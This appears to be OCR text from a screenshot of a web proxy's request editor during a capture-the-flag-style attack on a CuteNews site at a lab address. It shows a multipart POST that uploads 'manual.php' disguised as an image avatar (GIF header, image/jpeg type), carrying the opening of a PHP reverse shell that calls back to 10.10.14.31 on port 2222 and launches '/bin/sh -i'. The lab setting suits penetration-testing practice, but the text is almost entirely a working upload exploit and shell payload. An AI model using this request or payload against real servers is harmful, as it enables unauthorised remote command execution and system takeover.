 Applications Places System 35 °C Wed Sep 9, 2:08 PM
Manual Request Editor (as superuser)
Request Response
Method Header: Text Body: Text Send
POST http://10.10.10.206/CuteNews/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------38869099684386297892999342946
Content-Length: 6850
Origin: http://10.10.10.206
DNT: 1
Connection: keep-alive
Referer: http://10.10.10.206/CuteNews/index.php?mod=main&opt=personal
Cookie: CUTENEWS_SESSION=uini31e1gtksugv9d5fnql6o27
Upgrade-Insecure-Requests: 1
Host: 10.10.10.206
-----------------------------38869099684386297892999342946
Content-Disposition: form-data; name="editnickname"
test
-----------------------------38869099684386297892999342946
Content-Disposition: form-data; name="avatar_file"; filename="manual.php"
Content-Type: image/jpeg
GIF\r\n
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.31';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
     // Fork and have the parent process exit
     $pid = pcntl_fork();
     if ($pid == -1) {
          printit("ERROR: Can't fork");
          exit(1);
Time: 545 ms Body Length: 7677 bytes Total Length: 8156 bytes